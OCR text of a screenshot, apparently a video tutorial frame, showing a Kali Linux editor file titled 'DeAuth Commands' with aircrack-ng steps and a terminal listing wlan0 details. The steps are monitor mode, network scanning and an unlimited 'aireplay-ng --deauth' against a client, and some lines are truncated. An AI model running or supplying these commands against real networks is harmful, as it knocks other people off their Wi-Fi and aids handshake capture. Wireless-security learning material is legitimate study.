 Applications Places QTerminal Feb 28 14:30 1
Open *DeAuth Commands Save
1 Download Driver at
2 https://github.com/morrownr/8812a
3
4
5 sudo airmon-ng start wlan0
6 Starts monitor mode, may need to
7
8 sudo airodump-ng wlan0
9 Shows 2.4 GHz networksaud
10
11 sudo airodump-ng --band a wlan0
12 Shows 5 GHz networks
13
14 sudo airodump-ng wlan0 --bssid <r
15
16 sudo aireplay-ng --deauth 0 -c <D
Device name: wlan0
Mode: Managed
Plain Text Tab Width: 8 Ln 2, Col 1 INS
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ iwconfig
lo no wireless extensions.
eth0 no wireless extensions.
wlan0 IEEE 802.11bgn ESSID:"NETGEAR76" Nickname:"WIFI@RTL8812AU"
Mode:Managed Frequency:2.462 GHz Access Point: 44:94:FC:61:2E:7D
Bit Rate:144.4 Mb/s Sensitivity:0/0
Retry:off RTS thr:off Fragment thr:off
Power Management:off
Link Quality=100/100 Signal level=90/100 Noise level=0/100
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:0 Invalid misc:0 Missed beacon:0
kali@kali:~$
Driver Options